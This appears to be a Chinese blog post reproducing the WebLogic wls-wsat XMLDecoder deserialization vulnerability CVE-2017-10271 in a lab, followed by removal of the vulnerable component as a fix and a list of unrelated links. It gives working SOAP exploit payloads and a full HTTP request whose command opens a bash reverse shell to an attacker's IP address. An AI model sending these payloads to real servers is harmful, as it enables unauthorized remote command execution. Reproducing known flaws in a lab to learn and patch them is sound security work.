Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现

Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现

一、漏洞概述

WebLogic的 WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。

二、漏洞版本

受影响WebLogic版本:10.3.6.0.0,12.1.3.0.0,12.2.1.1.0,12.2.1.2.0

三、漏洞复现环境搭建

1、所需环境 目标机:安装weblogic 10.3.6.0 攻击机:win10 安装burpsuit

2、配置java环境

3、安装Weblogic

3.1 官网下载(https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-main-097127.html),运行软件

3.2不勾选 “我希望通过My Oracle Support接收安全更新"



3.3设置用户名以及密码

3.4选择生产模式



3.5若安装选择的默认路径与默认域名,在如下路径中运行,输入用户名以及密码,运行weblogic服务C:\Oracle\Middleware\user_projects\domains\base_domain\WebLogic.cmd



3.6本地环境测试,出现如下图,说明weblogic环境搭建成功





3.7 win10测试访问http://192.168.10.171:7001/wls-wsat/CoordinatorPortType

四、漏洞复现

1、访问http://192.168.10.171:7001/wls-wsat/CoordinatorPortType,存在下图则说明存在漏洞



2、漏洞验证(POC)

2.1Poc如下,在目标计算机上调用计算器

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.8" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="">

<void index="">

<string>calc</string>

</void>

<void index="">

<string></string>

</void>

<void index="">

<string> </string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>



2.2构造post数据包,并添加Content-text/xml, 把Cache-Control修改为no-cache



2.3发送数据包,可以看到返回的状态码为500



2.4查看目标机器,看到看到目标机器的计算器已经被调用

五、漏洞防御

1、 升级本版本

2、 删除根据实际环境路径,删除WebLogic wls-wsat组件

C:\Oracle\Middleware\wlserver_10.3\server\lib\ wls-wsat.war

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\.internal\ wls-wsat.war

C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wls-wsat

2.1删除wls-wsat组件,然后重启WebLogic服务

2.2浏览器访问,如下图,说明漏洞不存在

使用ubuntu 16.04搭建docker vulhub漏洞环境搭建

vulhub漏洞环境搭建参考: https://blog.csdn.net/qq_36374896/article/details/84102101

使用vulhub漏洞环境复现CVE-2017-10271,参考文档:

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2017-10271

1.启动测试环境

docker-compose up -d

2.浏览器访问http://172.17.0.1:7001/wls-wsat/CoordinatorPortType

3.构造post数据包,反弹shell #注意反弹shell需要把特殊字符进行编码(html转义符对特殊符号进行转换或者利用burpsuit使用html编码), 否则解析XML的时候将出现格式错误

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: 172.17.0.1:

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/ Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type:text/xml

Content-Length: 641 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">



<string>bash -i >& /dev/tcp/192.168.10.135/7777 0>&1</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>

4.此时查看kali,可以看到成功反弹shell

Weblogic 'wls-wsat' XMLDecoder 反序列化_CVE-2017-10271漏洞复现的更多相关文章

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) -----by ba ...

- JAVA反序列化漏洞复现

目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...

- weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)

目录 四. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271) 0. 漏洞分析 1. 利用过程 2. 修复建议 一.weblogic安装 http://www.cnb ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- CVE-2018-2628 weblogic WLS反序列化漏洞--RCE学习笔记

weblogic WLS 反序列化漏洞学习 鸣谢 感谢POC和分析文档的作者-绿盟大佬=>liaoxinxi:感谢群内各位大佬及时传播了分析文档,我才有幸能看到. 漏洞简介 漏洞威胁:RCE-- ...

- cve-2018-2893 weblogic -WLS核心组件反序列化

漏洞分析 https://www.freebuf.com/column/178103.html https://www.freebuf.com/vuls/177868.html 攻击者可以在未授权的情 ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- java反序列化——XMLDecoder反序列化漏洞

本文首发于“合天智汇”公众号 作者:Fortheone 前言 最近学习java反序列化学到了weblogic部分,weblogic之前的两个反序列化漏洞不涉及T3协议之类的,只是涉及到了XMLDeco ...

随机推荐

- 自定义LISTBOX内子项为checkbox或者radio时,关于IsChecked绑定

IsChecked="{Binding IsSelected, Mode=TwoWay, RelativeSource={RelativeSource TemplatedParent}}&q ...

- ES6中的Promise详解

Promise 在 JavaScript 中很早就有各种的开源实现,ES6 将其纳入了官方标准,提供了原生 api 支持,使用更加便捷. 定义 Promise 是一个对象,它用来标识 JavaScri ...

- SQLServer 订阅过期解决方法

原文:SQLServer 订阅过期解决方法 由于分发数据库执行一个较长的事务,达到了系统预定的72小时,导致了该订阅过期,数据库分发代理已不可再启用,提示错误如下: 错误信息:已将此(这些)订阅标记为 ...

- 零元学Expression Blend 4 - Chapter 16 用实例了解互动控制项「Button」II

原文:零元学Expression Blend 4 - Chapter 16 用实例了解互动控制项「Button」II 本章将教大家如何制作自己的Button,并以玻璃质感Button为实作案例. ? ...

- 笔记:Advanced Installer 打包Web应用

原文:笔记:Advanced Installer 打包Web应用 公司要做一款增值税小产品,区别于ACME,本产品核心只有销项部分,面对的客户群是小企业,单税盒单开票机..... 我要做的主要有以下几 ...

- Android CTS Test failed to run to conmpletion 测试超时问题

引用“Android cts all pass 全攻略”里面的一段话: ❀ testcase timeout 测试某个testcase的时候一直出现 “........”,迟迟没有pass或者fail ...

- MySQL操作详解

创建并使用数据库 查看服务器上的数据库:SHOW DATABASES; 创建数据库:CREATE DATABASE <数据库名>; 指明使用何数据库:USE <数据库名> 创建 ...

- 树莓派 Qt5.7交叉编译

一.准备软件 1.2016-11-25-raspbian-jessie.img(官网下载) 2.cross-compile-tools-master.zip 3.gcc-4.7-li ...

- Screensiz.es站收集整理了移动端的相关尺寸。

Screensiz.es站收集整理了移动端的相关尺寸. Screensiz.es 彩蛋爆料直击现场 Screensiz.es站收集整理了移动端的相关尺寸.

- 【Eclipse常见错误】-Cannot return from outside a function or method

最近发现myeclipse10中有几处bug 比如: Cannot return from outside a function or method onClick="return chec ...